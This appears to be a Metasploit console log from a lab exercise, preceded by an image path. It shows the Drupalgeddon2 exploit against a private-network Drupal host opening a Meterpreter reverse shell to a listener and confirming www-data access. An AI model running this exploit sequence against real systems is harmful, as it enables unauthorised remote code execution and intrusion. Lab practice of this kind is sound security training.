 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.130.137
RHOSTS => 192.168.130.137
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.130.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.130.137
[*] Meterpreter session 1 opened (192.168.130.128:4444 -> 192.168.130.137:54082) at 2025-05-30 17:23
0800
meterpreter > shell
Process 5251 created.
Channel 0 created.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)